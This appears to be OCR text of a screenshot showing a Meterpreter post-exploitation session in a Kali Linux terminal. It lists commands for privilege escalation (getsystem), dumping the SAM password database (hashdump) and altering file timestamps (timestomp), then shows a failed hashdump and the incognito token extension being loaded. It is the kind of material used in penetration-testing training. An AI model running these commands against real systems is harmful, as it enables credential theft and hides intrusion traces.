 Applications Places Terminal Wed 20:47 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
play play an audio file on target system, nothing written on disk
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help